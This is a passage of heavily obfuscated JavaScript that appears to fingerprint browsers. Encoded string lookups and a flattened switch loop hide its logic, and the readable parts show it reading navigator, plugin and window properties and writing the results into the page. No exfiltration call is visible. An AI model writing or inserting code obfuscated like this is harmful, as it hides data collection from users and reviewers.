'\x76\x40\x49\x23'),_0xfcb0('0x177', '\x38\x5e\x74\x54'),function(){return window[_0xfcb0('0x178', '\x68\x61\x4d\x48')];}],[_0xfcb0('0x179', '\x54\x39\x6e\x41'),_0xfcb0('0x17a', '\x4c\x42\x32\x71'),function(){return _0x433a27[_0xfcb0('0x17b', '\x4d\x59\x31\x49')](navigator[_0xfcb0('0x17c', '\x55\x6d\x47\x48')][_0xfcb0('0x17d', '\x5e\x6f\x68\x62')],0x2);}],[_0xfcb0('0x17e', '\x6b\x70\x66\x63'),_0xfcb0('0x17f', '\x39\x42\x55\x35'),function(){return _0x433a27[_0xfcb0('0x180', '\x21\x75\x2a\x33')](navigator[_0xfcb0('0xff', '\x4b\x71\x67\x70')][_0xfcb0('0xcb', '\x55\x30\x5e\x2a')],0x2);}],[_0xfcb0('0x181', '\x21\x74\x29\x38'),_0xfcb0('0x182', '\x26\x4d\x72\x49'),function(){return window[_0xfcb0('0x183', '\x65\x65\x70\x6d')];}],[_0xfcb0('0x184', '\x69\x32\x6d\x38'),_0xfcb0('0x146', '\x37\x39\x34\x5a'),function(){return navigator[_0xfcb0('0x185', '\x38\x5e\x74\x54')][_0xfcb0('0x186', '\x78\x6d\x29\x41')][0x0][_0xfcb0('0x187', '\x56\x46\x29\x77')];}],[_0xfcb0('0x188', '\x31\x47\x61\x78'),_0xfcb0('0xfa', '\x6b\x47\x40\x6e'),function(){return navigator[_0xfcb0('0x189', '\x72\x40\x6f\x49')][_0xfcb0('0x18a', '\x68\x50\x30\x5b')][0x1][_0xfcb0('0x18b', '\x69\x32\x6d\x38')];}],[_0xfcb0('0x18c', '\x56\x6d\x36\x69'),_0xfcb0('0x18d', '\x55\x6d\x47\x48'),function(){return navigator[_0xfcb0('0x18e', '\x21\x6a\x68\x21')][_0xfcb0('0x18f', '\x76\x39\x79\x38')][0x2][_0xfcb0('0x190', '\x76\x40\x49\x23')];}],[_0xfcb0('0x191', '\x56\x46\x29\x77'),_0xfcb0('0x13f', '\x68\x61\x4d\x48'),function(){return navigator[_0xfcb0('0x192', '\x72\x40\x6f\x49')][_0xfcb0('0x193', '\x33\x36\x46\x71')];}],[_0xfcb0('0x194', '\x6b\x47\x40\x6e'),_0xfcb0('0x10d', '\x45\x43\x42\x5d'),function(){return navigator[_0xfcb0('0x195', '\x4c\x42\x32\x71')];}],[_0xfcb0('0x196', '\x33\x36\x46\x71'),_0xfcb0('0x18d', '\x55\x6d\x47\x48'),function(){return navigator[_0xfcb0('0x197', '\x56\x6d\x36\x69')][_0xfcb0('0x198', '\x37\x39\x34\x5a')];}],[_0xfcb0('0x199', '\x6f\x69\x79\x49'),_0xfcb0('0x146', '\x37\x39\x34\x5a'),function(){return navigator[_0xfcb0('0x19a', '\x48\x33\x46\x23')][_0xfcb0('0x106', '\x6b\x70\x66\x63')];}]];try{var _0x467649=_0xfcb0('0x19b', '\x33\x36\x46\x71')[_0xfcb0('0x19c', '\x21\x6a\x68\x21')]('\x7c'),_0x5bedc8=0x0;while(!![]){switch(_0x467649[_0x5bedc8++]){case'\x30':while(--_0xd4b859){_0x296df6=_0x433a27[_0xfcb0('0x19d', '\x4b\x71\x67\x70')](_0x296df6[_0xfcb0('0x19e', '\x52\x79\x46\x6e')](0x1),_0x296df6[0x0]);}continue;case'\x31':var _0xfd0330=_0x433a27[_0xfcb0('0x19f', '\x48\x33\x46\x23')](_0x296df6[_0xfcb0('0xa2', '\x4d\x59\x31\x49')],0x2);continue;case'\x32':_0x433a27[_0xfcb0('0x1a0', '\x77\x23\x79\x21')](_0x39ef6b);continue;case'\x33':_0x1d47b4[_0xfcb0('0x1a1', '\x4f\x26\x4b\x25')]([_0x433a27[_0xfcb0('0x1a2', '\x45\x43\x42\x5d')](_0x433a27[_0xfcb0('0x1a3', '\x33\x36\x46\x71')]('\x27',_0x194454),'\x27')+_0xfcb0('0x1a4', '\x6f\x69\x79\x49'),_0xfcb0('0x146', '\x37\x39\x34\x5a'),function(){return _0x194454[_0xfcb0('0x1a5', '\x57\x4c\x4d\x25')]();}]);continue;case'\x34':if(_0x7f0682){_0x1d47b4[_0xfcb0('0x1a6', '\x31\x47\x61\x78')]([_0x7f0682,_0xfcb0('0x16e', '\x6b\x70\x66\x63')]);_0x433a27[_0xfcb0('0x1a7', '\x31\x47\x61\x78')](_0x5b79b7,_0x433a27[_0xfcb0('0x1a8', '\x31\x47\x61\x78')](_0x4337bc,_0x1d47b4));}continue;case'\x35':if(!_0x26c588[_0xfcb0('0x1a9', '\x21\x75\x2a\x33')])_0x26c588[_0xfcb0('0x1aa', '\x52\x79\x46\x6e')]=_0x87a22e;continue;case'\x36':var _0xd4b859=0x4;continue;case'\x37':var _0x296df6=_0xfcb0('0x1ab', '\x6e\x63\x41\x43');continue;case'\x38':if(_0x5b532f){try{_0x33befe[_0xfcb0('0x1ac', '\x4c\x42\x32\x71')]=_0x433a27[_0xfcb0('0x1ad', '\x4c\x42\x32\x71')](_0x25a95a,_0x5b532f);}catch(_0x16c844){}}continue;case'\x39':var _0x524743=_0x296df6;continue;case'\x31\x30':_0x43efc2[_0xfcb0('0x1ae', '\x4d\x30\x32\x50')](_0xfcb0('0x1af', '\x37\x39\x34\x5a'))[_0xfcb0('0x1b0', '\x5e\x6f\x68\x62')]=_0x433a27[_0xfcb0('0x1b1', '\x42\x49\x74\x6c')](_0xfcb0('0x1b2', '\x68\x50\x30\x5b'),_0x26c588[_0xfcb0('0x1b3', '\x21\x6a\x68\x21')][_0xfcb0('0x1b4', '\x37\x39\x34\x5a')]());continue;case'\x31\x31':_0x433a27[_0xfcb0('0x1b5', '\x65\x65\x70\x6d')](_0x5b79b7,_0x4337bc(_0x1d47b4));continue;case'\x31\x32':var _0x194454=_0xfcb0('0x1b6', '\x39\x42\x55\x35');continue;case'\x31\x33':while(--_0xfd0330){_0x524743=_0x433a27[_0xfcb0('0x1b7', '\x6b\x47\x40\x6e')](_0x524743[_0xfcb0('0x1b8', '\x68\x61\x4d\x48')](0x1),_0x524743[0x0]);}continue;}break;}}catch(_0x23131d){_0x43efc2[_0xfcb0('0x1b9', '\x4c\x31\x50\x35')](_0xfcb0('0x1ba', '\x69\x32\x6d\x38'))[_0xfcb0('0x1bb', '\x72\x5e\x58\x25')]=_0x433a27[_0xfcb0('0x1bc', '\x55\x30\x5e\x2a')](_0xfcb0('0x1bd', '\x68\x61\x4d\x48'),_0x26c588[_0xfcb0('0x1be', '\x6b\x70\x66\x63')](_0x23131d[_0xfcb0('0x1bf', '\x45\x43\x42\x5d')]));}finally{if(_0x5b532f)_0x33befe[_0xfcb0('0x1c0', '\x32\x52\x6a\x61')]=_0x5b532f;}}());